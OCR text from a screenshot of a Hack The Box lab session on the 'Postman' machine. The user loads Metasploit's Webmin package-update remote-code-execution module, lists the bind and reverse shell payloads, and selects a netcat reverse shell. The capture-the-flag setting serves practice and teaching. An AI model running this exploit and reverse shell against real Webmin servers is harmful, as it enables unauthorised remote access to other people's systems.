 File Edit View History Bookmarks Tools Help
Hack The Box :: Hack The Box
GitHub - KentVolt/Webmin-1
HTB Viewer
webmin 1.910 exploit - Goog
Webmin Package Updates Re
Redis Cheat Sheet
https://vnc.htb-cloud.com/index.php
Microsoft Active Dir...
Other Bookmarks
Mobile Bookmarks
Applications Places System
Fri Oct 20, 13:26
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal
Matt@Postman: ~
Parrot Terminal
Parrot Terminal
Parrot Terminal
[msf](Jobs:0 Agents:0) >> use exploit/linux/http/webmin_packageup_rce
[*] Using configured payload cmd/unix/reverse_perl
[msf](Jobs:0 Agents:0) exploit(linux/http/webmin_packageup_rce) >> set payload cmd/unix/
set payload cmd/unix/bind_awk set payload cmd/unix/bind_zsh set payload cmd/unix/reverse_perl
set payload cmd/unix/bind_busybox_telnetd set payload cmd/unix/generic set payload cmd/unix/reverse_perl_ssl
set payload cmd/unix/bind_inetd set payload cmd/unix/pingback_bind set payload cmd/unix/reverse_php_ssl
set payload cmd/unix/bind_lua set payload cmd/unix/pingback_reverse set payload cmd/unix/reverse_python
set payload cmd/unix/bind_netcat set payload cmd/unix/reverse set payload cmd/unix/reverse_python_ssl
set payload cmd/unix/bind_netcat_gaping set payload cmd/unix/reverse_awk set payload cmd/unix/reverse_r
set payload cmd/unix/bind_netcat_gaping_ipv6 set payload cmd/unix/reverse_bash_telnet_ssl set payload cmd/unix/reverse_ruby
set payload cmd/unix/bind_perl set payload cmd/unix/reverse_ksh set payload cmd/unix/reverse_ruby_ssl
set payload cmd/unix/bind_perl_ipv6 set payload cmd/unix/reverse_lua set payload cmd/unix/reverse_socat_udp
set payload cmd/unix/bind_r set payload cmd/unix/reverse_ncat_ssl set payload cmd/unix/reverse_ssh
set payload cmd/unix/bind_ruby set payload cmd/unix/reverse_netcat set payload cmd/unix/reverse_ssl_double_telnet
set payload cmd/unix/bind_ruby_ipv6 set payload cmd/unix/reverse_netcat_gaping set payload cmd/unix/reverse_tclsh
set payload cmd/unix/bind_socat_udp set payload cmd/unix/reverse_openssl set payload cmd/unix/reverse_zsh
[msf](Jobs:0 Agents:0) exploit(linux/http/webmin_packageup_rce) >> set payload cmd/unix/
set payload cmd/unix/bind_awk set payload cmd/unix/bind_zsh set payload cmd/unix/reverse_perl
set payload cmd/unix/bind_busybox_telnetd set payload cmd/unix/generic set payload cmd/unix/reverse_perl_ssl
set payload cmd/unix/bind_inetd set payload cmd/unix/pingback_bind set payload cmd/unix/reverse_php_ssl
set payload cmd/unix/bind_lua set payload cmd/unix/pingback_reverse set payload cmd/unix/reverse_python
set payload cmd/unix/bind_netcat set payload cmd/unix/reverse set payload cmd/unix/reverse_python_ssl
set payload cmd/unix/bind_netcat_gaping set payload cmd/unix/reverse_awk set payload cmd/unix/reverse_r
set payload cmd/unix/bind_netcat_gaping_ipv6 set payload cmd/unix/reverse_bash_telnet_ssl set payload cmd/unix/reverse_ruby
set payload cmd/unix/bind_perl set payload cmd/unix/reverse_ksh set payload cmd/unix/reverse_ruby_ssl
set payload cmd/unix/bind_perl_ipv6 set payload cmd/unix/reverse_lua set payload cmd/unix/reverse_socat_udp
set payload cmd/unix/bind_r set payload cmd/unix/reverse_ncat_ssl set payload cmd/unix/reverse_ssh
set payload cmd/unix/bind_ruby set payload cmd/unix/reverse_netcat set payload cmd/unix/reverse_ssl_double_telnet
set payload cmd/unix/bind_ruby_ipv6 set payload cmd/unix/reverse_netcat_gaping set payload cmd/unix/reverse_tclsh
set payload cmd/unix/bind_socat_udp set payload cmd/unix/reverse_openssl set payload cmd/unix/reverse_zsh
[msf](Jobs:0 Agents:0) exploit(linux/http/webmin_packageup_rce) >> set payload cmd/unix/reverse_netcat
payload => cmd/unix/reverse_netcat
[msf](Jobs:0 Agents:0) exploit(linux/http/webmin_packageup_rce) >>
Menu
[VNC config]
Parrot Terminal
(1) Dashboard — Web...
*Unsaved Docume
26:41
搜索
16°C 大部晴朗
英
20:16
2023/10/20